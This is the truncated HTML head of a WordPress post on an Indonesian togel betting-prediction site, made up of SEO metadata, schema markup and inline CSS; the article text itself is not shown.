

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/
body_size: 26397
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Paling dipercaya Cakung</title>
	<meta name="description" content="Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Paling dipercaya Cakung" />
	<link rel="canonical" href="https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Paling dipercaya Cakung" />
	<meta property="og:description" content="Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Paling dipercaya Cakung" />
	<meta property="og:url" content="https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/" />
	<meta property="og:site_name" content="Shojishop" />
	<meta property="article:published_time" content="2023-05-26T08:48:22+00:00" />
	<meta property="og:image" content="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Paling dipercaya Cakung" />
	<meta name="twitter:description" content="Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Paling dipercaya Cakung" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/#article","isPartOf":{"@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/"},"author":{"name":"admin","@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8"},"headline":"Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Paling dipercaya Cakung","datePublished":"2023-05-26T08:48:22+00:00","mainEntityOfPage":{"@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/"},"wordCount":2045,"commentCount":0,"image":{"@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/#primaryimage"},"thumbnailUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","articleSection":["Toto Macau"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/","url":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/","name":"Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Paling dipercaya Cakung","isPartOf":{"@id":"https://shoji-shop.com/#website"},"primaryImageOfPage":{"@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/#primaryimage"},"image":{"@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/#primaryimage"},"thumbnailUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","datePublished":"2023-05-26T08:48:22+00:00","author":{"@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8"},"description":"Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Paling dipercaya Cakung","breadcrumb":{"@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/#primaryimage","url":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4.gif","contentUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4.gif","width":960,"height":200},{"@type":"BreadcrumbList","@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shoji-shop.com/"},{"@type":"ListItem","position":2,"name":"Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Paling dipercaya Cakung"}]},{"@type":"WebSite","@id":"https://shoji-shop.com/#website","url":"https://shoji-shop.com/","name":"Shojishop","description":"Prediksi Akurat Togel Toto Macau","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shoji-shop.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shoji-shop.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://shoji-shop.com"],"url":"https://shoji-shop.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shojishop &raquo; Feed" href="https://shoji-shop.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shoji-shop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoji-shop.com%2Fbanyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shoji-shop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoji-shop.com%2Fbanyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://shoji-shop.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 